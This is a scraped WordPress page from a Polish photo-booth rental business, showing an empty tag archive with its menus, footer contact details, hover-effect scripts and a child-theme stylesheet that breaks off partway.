document.querySelector('img.wp-image-35').style.content = '';
}
circle[4].onmouseover = function(){
document.querySelector('img.wp-image-36').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Photo_Size_Select_Actual_Icon_1.png")';
}
circle[4].onmouseout = function(){
document.querySelector('img.wp-image-36').style.content = '';
}
circle[5].onmouseover = function(){
document.querySelector('img.wp-image-38').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Add_Box_Icon_1-1.png")';
}
circle[5].onmouseout = function(){
document.querySelector('img.wp-image-38').style.content = '';
}
circle[6].onmouseover = function(){
document.querySelectorAll('img.wp-image-1628')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png")';
}
circle[6].onmouseout = function(){
document.querySelectorAll('img.wp-image-1628')[1].style.content = '';
}

circle[7].onmouseover = function(){
document.querySelectorAll('img.wp-image-21')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Video_Camera_Icon_1-1.png")';
}
circle[7].onmouseout = function(){
document.querySelectorAll('img.wp-image-21')[1].style.content = '';
}
circle[8].onmouseover = function(){
document.querySelectorAll('img.wp-image-22')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Filter_Frames_Icon_1.png")';
}
circle[8].onmouseout = function(){
document.querySelectorAll('img.wp-image-22')[1].style.content = '';
}
circle[9].onmouseover = function(){
document.querySelectorAll('img.wp-image-35')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Heart_Solid_Icon_1.png")';
}
circle[9].onmouseout = function(){
document.querySelectorAll('img.wp-image-35')[1].style.content = '';
}
circle[10].onmouseover = function(){
document.querySelectorAll('img.wp-image-36')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Photo_Size_Select_Actual_Icon_1.png")';
}
circle[10].onmouseout = function(){
document.querySelectorAll('img.wp-image-36')[1].style.content = '';
}
circle[11].onmouseover = function(){
document.querySelectorAll('img.wp-image-38')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Add_Box_Icon_1-1.png")';
}
circle[11].onmouseout = function(){
document.querySelectorAll('img.wp-image-38')[1].style.content = '';
}
}
}



</script>
<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-270x270.png" />
		<style id="wp-custom-css">
			/* [aria-current="page"]{
  color: #e9459c!important;
} */

*{
	box-sizing:border-box!important;
}


.no-sidebar .entry-content .alignfull{
	margin:0!important;
}
#o-nas:before{
	display:none!important;
}
#content{
	padding:0!important;
}

.none {
	display:none;
}

.kontakt_text {
	font-size: 6.25vw;
	text-transform: uppercase;
	color:#e0b5ba;
	letter-spacing: 2px;
}
.sg_row1 a {
	display:block;
	position:relative;
	color:#000;
}
.sg_row1 a:visited {
	color:#000!important;
}

.sg_row2 p{
	letter-spacing: 1px;
}
.text_banner {
	line-height:1.3;
	letter-spacing: 2px;
	padding-bottom: 54px;
	z-index: 4;
	position:relative;
/* 	font-size:48px; */
	font-size:2.5vw;
}



.sg_row5 p {
	height: 130px;
}



svg.style-svg {
	padding-top:20px;
	margin-bottom:-20px;
}


.secondRow{
	height:4
}








.z4 {
	display: block;
	position:relative;
	z-index:4;
}
.sg_row5 {
	position:relative;
}
.sg_row5:after {
	content:'kim jesteśmy';
	text-transform: uppercase;
	font-size: 120px;
	top:5rem;
	left: 10rem;
	z-index:4;
	font-weight: 600;
	letter-spacing: 2px;
	
	position: absolute;
	color:#fff;
	transform-origin: 0 0;
	transform: rotate(90deg);
}
.is-style-rounded {
	display: block;
	position:relative;
	transition:1s;
}
.is-style-rounded figure {
	position:relative;
}

.is-style-rounded:hover {
	transform:scale(1.1);
}

.is-style-rounded figure:after {
	content: ' ';

	position:absolute;
/* 	left:6%;
	top: -10%; */
	left:-10%;
	top: -10%;
	
	z-index: 1;
	width:120%;
	height: 150%;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/07/foto1.png') no-repeat top center;
  background-size:100%;
	
}
#o-nas {
	position:relative;
	overflow: hidden;
}
#o-nas:before {
		content: ' ';
   	position:absolute;
    right:-52%;
	  top: 40%;
	  z-index: 1;
	  width:100%;
	   height: 80%;   background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/07/foto1.png') no-repeat top center;
/* 	background-size:100%; */

}



.sg_row6 {
	background: linear-gradient( #ebebeb 57%, #ffffff 43%);
}

#footer-widgets {
	width: inherit;
	margin: 0 auto;
	font-size: 11px;
	line-height:1;
}
#footer-widgets p {
	font-size: 11px;
}
#footer-widgets h2 {
	text-transform: uppercase;
	font-size: 13px;
	font-weight:bold;
	letter-spacing: 0.1em;
}
#footer-widgets a {
	font-size: 11px;
	color: #000000;
}

.footer-widget-2,
.footer-widget-3,
.footer-widget-4 {
	text-transform: uppercase;
	
}
@media only screen and (max-width: 630px) {
		.sd_row1 h1{
			padding-top:10%!important;
	line-height:1!important;
}
}
@media only screen and (max-width: 1300px) {
	.double_round  >figure:nth-child(2) img{
		display:none;
	}
	
	.double_round figure:before {
/* 		display:none; */
	}

	.sg_row5 p {
	height: 160px;
}
	
}
@media only screen and (max-width:1540px){
		.sd_row1 h1{
			padding-top:5%;
	line-height:1!important;
}
}
@media only screen and (max-width: 1470px){

	#o-nas:before {
		display:none;
	}
.is-style-rounded:after{
/* 		display:none; */
	}
/* 	.is-style-rounded img {
		border: 3px solid #e9459c;
	} */
/* 	.sg_row5:after {
	 font-size: calc(50px + 6 * ((100vw - 320px) / 680));
  top:20%;
	left:6%;
} */
}

@media only screen and (max-width: 1000px) {
	.fb_row2{
		padding-top:20px!important;
	}
	.lustro_row2, .ll_row2, .sd_row2{
		padding-top:60px!important;
	}
	.sg_row6 {
		background:#ffffff;
	}
	.sg_row5:after {
/* 		display:none; */
		bottom: 0;
		font-size: 36px;
		text-align: center;
	}
		.sg_row5 p {
	height: auto;
}

}

.text_responsive {
	line-height:1.3;
	letter-spacing: 2px;
	z-index: 4;
	font-size:2.5vw;
}

@media (min-width: 768px) {
	.double_round{
		
		
	}
	.double_round >figure:first-child img{

	
}
.gb-grid-wrapper > .gb-grid-column > .gb-container{
	position:relative;

}
.double_round >figure:first-child img{
	  display: flex;
	  align-items: center;
  flex: 0 0 150px;
  height: 150px;
  justify-content: center;
  position: relative;
  width: 150px;
	
}
.double_round  >figure:nth-child(2) img{
  align-items: center;
  bottom: 0;
  display: flex;
  justify-content: center;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -10%;
  transition: opacity 0.25s;
  z-index: 1;
	
}
.double_round figure:nth-child(2) img:hover{
	opacity:1;
}
	.double_round{
height:69px;
width:233px;
}
	.double_round figure:first-child img {
/* 	display: block; */
max-width:79px;
	height:auto;
	
}
  	.sg_row5:after  {
    font-size: calc(5rem + ((1vw - 7.68px) * 3.4722));
    min-height: 0vw;
  }
}

@media (min-width: 768px) and (max-width: 850px) {
  	.sg_row5:after  {
 			left: 6.8rem;
			
  }
}


@media (max-width: 767px) {
	img.wp-image-1628:hover{
		content: url('https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png');
	}
	img.wp-image-1628{
		max-width: 95px;
		height:auto;
	}
	.double_round  >figure:nth-child(2) img{
		display:none;
	}
	.oferta2{
		display:none!important;
	}
	.kontakt{
		min-height:35vh!important;
		max-width:100%!important;
		background-size:100% 100%!important;
	}
	.sg_row5:after  {
	display: none;
	}
	.logo_banner{
		min-height:35vh!important;
	}
	#kontakt .gb-container{
				min-height:35vh!important;
			background-size:100% 100%!important;
	}
	}
}
@media (min-width: 768px) {
	.gb-container >.gb-inside-container >.gb-grid-wrapper > .gb-grid-column:nth-child(3) .gb-inside-container{
		padding-left:5px;
		padding-top:30px;
	}
	.double_round figure:first-child{
		vertical-align:bottom!important;
	}
	.text_kim_jestesmy {
	display: none;	
	}
	#footer-widgets  {
 		padding-left:15%!important;
		padding-right:15%;
			
  }
}

article#post-2017 {
	max-width:500px;
	margin:30px auto;
	text-align:center;
}

		</style>
		</head>

<body class="archive tag tag-fotobudka-retro tag-34 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child right-sidebar nav-float-right one-container fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Przejdź do treści">Przejdź do treści</a>		<header class="site-header" id="masthead" aria-label="Witryna"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><span> POŁĄCZ SIĘ Z&nbsp;NAMI</span>
   
    <a href="https://www.instagram.com/wesolaskrzynka/" target="_blank">
      <img
        alt="Instagram"
        src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Instagram_With_Circle_Icon_1.png"
        width=""
        height=""
      />
    </a>
 <a href="https://www.facebook.com/wesolaskrzynka/" target="_blank">
      <img
        alt="Facebok"
        src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Facebook_Square_Brands_Icon_1.png"
        width=""
        height=""
      />
    </a></div></aside>			</div>
			<div class="site-logo">
					<a href="https://wesolaskrzynka.pl/" rel="home">
						<img  class="header-image is-logo-image" alt="Wesoła Skrzynka" src="https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Podstawowy"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-220"><a href="https://wesolaskrzynka.pl/">Strona główna</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://wesolaskrzynka.pl/oferta/">Oferta<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://wesolaskrzynka.pl/fotobudka/">Fotobudka</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://wesolaskrzynka.pl/fotobudka-retro/">Fotobudka retro</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://wesolaskrzynka.pl/fotolustro/">Fotolustro</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://wesolaskrzynka.pl/litery-love/">Litery Love</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://wesolaskrzynka.pl/scianka-dekoracyjna/">Ścianka dekoracyjna</a></li>
	<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://wesolaskrzynka.pl/zestawy-na-stol/">Zestawy na&nbsp;stół</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://wesolaskrzynka.pl/strefa-klienta/">Strefa klienta</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-842"><a href="https://wesolaskrzynka.pl#o-nas">O&nbsp;nas</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://wesolaskrzynka.pl/blog/">Blog</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-844"><a href="https://wesolaskrzynka.pl/#kontakt">Kontakt</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<div class="no-results not-found">
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title">Niczego nie znaleziono</h1>
		</header>

		
		<div class="entry-content">

				
					<p>Nie udało się znaleźć tego, czego szukasz. Być może wyszukiwanie przyniesie lepsze rezultaty.</p>
					<form method="get" class="search-form" action="https://wesolaskrzynka.pl/">
	<label>
		<span class="screen-reader-text">Szukaj:</span>
		<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" title="Szukaj:">
	</label>
	<input type="submit" class="search-submit" value="Szukaj"></form>

				
		</div>

			</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
			<aside id="search" class="widget widget_search">
		<form method="get" class="search-form" action="https://wesolaskrzynka.pl/">
	<label>
		<span class="screen-reader-text">Szukaj:</span>
		<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" title="Szukaj:">
	</label>
	<input type="submit" class="search-submit" value="Szukaj"></form>
	</aside>

	<aside id="archives" class="widget">
		<h2 class="widget-title">Archiwa</h2>
		<ul>
				<li><a href='https://wesolaskrzynka.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://wesolaskrzynka.pl/2020/01/'>styczeń 2020</a></li>
		</ul>
	</aside>
		</div>
</div>

	</div>
</div>


<div class="site-footer grid-container grid-parent">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/pobrane.jpg.png">
<br/>
<br/>
<p>
	Wesoła Skrzynka
</p>	
<p>
	<a href="tel:+4819185533">+ 48 519 185 533</a>

</p>
<p>
	<a href="mailto:biuro@wesolaskrzynka.pl">	biuro@wesolaskrzynka.pl</a>

</p></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">ZNAJDŹ NA&nbsp;STRONIE</h2><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-965"><a href="https://wesolaskrzynka.pl/">Strona główna</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://wesolaskrzynka.pl/oferta/">Oferta</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://wesolaskrzynka.pl/blog/">Blog</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://wesolaskrzynka.pl/strefa-klienta/">Strefa klienta</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1272"><a href="https://wesolaskrzynka.pl/#o-nas">O&nbsp;nas</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1273"><a rel="privacy-policy" href="https://wesolaskrzynka.pl/privacy-policy/">POLITYKA PRYWATNOŚĆI</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1274"><a href="https://wesolaskrzynka.pl/#kontakt">Kontakt</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">OFERTA</h2><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://wesolaskrzynka.pl/oferta/">Nasza Oferta</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://wesolaskrzynka.pl/fotobudka/">Fotobudka</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://wesolaskrzynka.pl/fotobudka-retro/">Fotobudka retro</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://wesolaskrzynka.pl/fotolustro/">Fotolustro</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://wesolaskrzynka.pl/litery-love/">Litery Love</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://wesolaskrzynka.pl/scianka-dekoracyjna/">Ścianka dekoracyjna</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://wesolaskrzynka.pl/zestawy-na-stol/">Zestawy na&nbsp;stół</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Nowości blogowe</h2>
		<ul>
											<li>
					<a href="https://wesolaskrzynka.pl/pamiatkowy-album-z-wesela-w-rzeszowie/">Pamiątkowy album z&nbsp;wesela w&nbsp;Rzeszowie</a>
									</li>
											<li>
					<a href="https://wesolaskrzynka.pl/przyjecie-w-plenerze-5-pomyslow-jak-je-zorganizowac/">Przyjęcie w&nbsp;plenerze &#8211; 5 pomysłów jak je&nbsp;zorganizować</a>
									</li>
											<li>
					<a href="https://wesolaskrzynka.pl/fotobudka-na-wesele-uwiecznij-te-chwile/">Fotobudka na&nbsp;wesele – uwiecznij tę&nbsp;chwilę</a>
									</li>
					</ul>

		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info2" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info2">
				<p style="font-size:11px;text-align: center;">
					Wykonanie strony WWW: <a href="http://testin.pl" style="color:#000;" target="_blank">testin.pl</a>
				</p>
			</div>
		</footer><!-- .site-info -->
		</div>

<a title="Przewiń do początku" aria-label="Przewiń do początku" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> document.querySelector("#masthead > div > div.site-logo > a").setAttribute("href", "tel:+48519185533");


            window.onload = function() {
            what();
            function what(){
                document.querySelector('#svg-replaced-0 > text:nth-child(3)').innerHTML = '+48 519 185 533';
            };
        }
 </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"eb154e3c85","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/wesolaskrzynka.pl\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks/blocks-frontend.min.js?ver=0.12.2" id="wpm-blocks-frontend-js"></script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks-professional/blocks-frontend.min.js?ver=0.12.2" id="wpm-blocks-professional-frontend-js"></script>
<!--[if lte IE 11]>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Otw\u00f3rz podmenu","closeSubMenuLabel":"Zamknij podmenu"};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wesolaskrzynka.pl/wp-content/themes/generatepress_child/style.css?ver=1654517530
body_size: 3064
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/
@import url('https://fonts.googleapis.com/css2?family=Comfortaa:wght@500&display=swap');
a.pt-cv-readmore {
	display:none!important;
}
.pt-cv-title a {
	color: #e9459c;
	font-weight:500;
	line-height:1.5;
}


.pt-cv-title a:hover {
 border-bottom: 2px solid #e9459c;
}

.pt-cv-content-item {
	margin-top: 3%!important;
}
div.pt-cv-ifield h3.pt-cv-title {
	margin-top: 50px!important;
	margin-bottom: 15px!important;
}

/*kolory do ustawienia paginacji*/
/* Page number */
.pt-cv-pagination li a {
     color: #e9459c!important;
}

/* Page number - active */
.pt-cv-pagination li.active a {
    background: #e9459c!important;
    color: #ffffff!important;
}



.type-post {
	max-width: 1315px;
	margin: 0 auto;
}
.type-post p {
	font-size: 16px;
}

.page-header-image-single {
	text-align: center;
}
.page-header-image-single img {
	width: 100%!important;
}
.site-header {
	z-index:10;
}
/* style menu */
.inside-header {
	display:flex;
	align-items: center;
	justify-content:space-between;
}
.inside-header>*{
	flex-grow:1;
}
.header-widget {
    order:3;
	font-size:12px;
	top:0!important;
	letter-spacing:2px;
	}
.inside-header nav li a{
	text-transform:uppercase;
	font-size: 14px;
	letter-spacing:2px;
}
.header-widget .textwidget {
	display:flex;
	align-items:center;
	justify-content:flex-end;
	margin-right:20px;
}
.header-widget .textwidget a{
	margin-left: 10px;
}
.header-widget .widget:last-child{
	padding-bottom:0;
}


/* koniec styli menu */
/*----------------------------------------------------------------- */
/* style tabela z cenami */
.row:nth-child(1) {
  background-color: #e0b5ba;
}
.row:nth-child(even) {
  background-color: #f2ebec;
}

.box_price {
  display: flex;
  flex-direction: column;
  text-align: center;
  line-height: 1.4;
  font-size: 22px;
  max-width: 1300px;
  letter-spacing: 1px;
}
.box_price + ul {
	font-size: 22px;
	margin-left: 1rem!important;
}
.row {
  display: flex;
}
.row .item {
  flex-basis: 25%;
}
.item:first-child {
padding-left: 10px;
}

.item {
  padding-top: 15px;
  padding-bottom: 15px;
}
.fa {
   color:#843a8f;
  
}
/* koniec styli tabeli z cenami */
/*----------------------------------------------------------------- */

/* logo wesolej na banerze */
.logo_banner:after {
	content: ' ';
	position:absolute;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Logo-Złączone-tiny.png') no-repeat top center;
    background-size:100%;
	width: 20%;
	height: 85%;
	left: 2%;
	top: -7%;
	animation: sheen 5s ;
	animation-iteration-count: 2;
	}

.logo_banner {
	position:relative;
}
.logo_blog:after {
	content: ' ';
	position:absolute;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Group_1.png') no-repeat top center;
    background-size:60%;
	width: 20%;
	height: 85%;
	left: 40%;
	top: -7%;
	animation: sheen 5s ;
	animation-iteration-count: 2;
}



@keyframes sheen {
 from {
    transform: rotateY(0deg);
  }
  to {
    transform: rotateY(360deg);
  }
	}

/* Koniec logo wesolej na banerze */


.inside-header.grid-container.grid-parent {
	padding: 0;
}
div#content {
	padding-top: 0!important;
}
.site-logo {
	height: 80px;
}
/*----------------------------------------------------------------- */
/* style dla pojedycznej strony wpisu */
.single_post_testin {
margin-left: calc(-100vw/2 + 100%/2);
margin-right: calc(-100vw/2 + 100%/2);
max-width: 100vw;
width: auto;
	background-color: #f7f6f6;
background-image: url(//wesolaskrzynka.pl/wp-content/uploads/2020/07/bg103.jpg_1.png);
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
position: relative;
z-index: 2;
}
.single_post_testin div {
padding: 0 0 14.5%;
/* max-width: 1920px;
margin-left: auto;
margin-right: auto; */

}
.gb-container-headline {
max-width: 1315px;
margin-left: auto;
margin-right: auto;	
}
.gb-headline-blog {

color: #00b2cf;
font-size: 72px;
font-weight: 600;
letter-spacing: 0.05em;
padding: 0 0 20px;
margin: -9px 0 0;
}

/* podstrona oferta */
.of_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 35%;
	bottom: 0%;
	z-index: 5;
	top: 52%;	
	font-weight:500;
}
.of_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
